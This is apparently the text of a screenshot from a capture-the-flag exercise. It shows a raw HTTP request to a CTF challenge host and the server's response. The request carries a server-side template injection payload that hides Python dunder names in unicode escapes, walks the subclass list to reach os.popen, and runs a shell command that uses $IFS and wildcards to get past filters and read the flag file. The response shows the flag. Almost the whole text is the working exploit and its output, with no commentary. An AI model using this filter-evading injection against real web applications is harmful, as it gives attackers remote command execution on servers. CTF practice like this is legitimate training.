 GET /?name=
{{[]['\u005f\u005f\u0063\u006c\u0061\u0073\u0073\u005f\u005f'
]['\u005f\u005f\u0062\u0061\u0073\u0065\u005f\u005f']['\u005f
\u005f\u0073\u0075\u0062\u0063\u006c\u0061\u0073\u0073\u0065\
u0073\u005f\u005f']()[117]['\u005f\u005f\u0069\u006e\u0069\u0
074\u005f\u005f']['\u005f\u005f\u0067\u006c\u006f\u0062\u0061
\u006c\u0073\u005f\u005f']['\u0070\u006f\u0070\u0065\u006e'](
'more$IFS/f???_in_h3r3_52daad').read()}} HTTP/1.1
Host: 000c2fd1-fb5d-4522-a4cc-1d55f8234984.node4.buuoj.cn:81
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 10 Oct 2022 03:03:50 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 366
6 Connection: close
7
8 <body bgcolor=#6B6882>
<br>
<p>
<b>
<font color='white' size=6px>
<center>
Welcome to NewStarCTF Again, Dear ::::::::::::::
9 /flag_in_h3r3_52daad
10 ::::::::::::::
11 flag{6beed3fd-1b1c-49e8-9426-6aa16c48b437}
12 </font>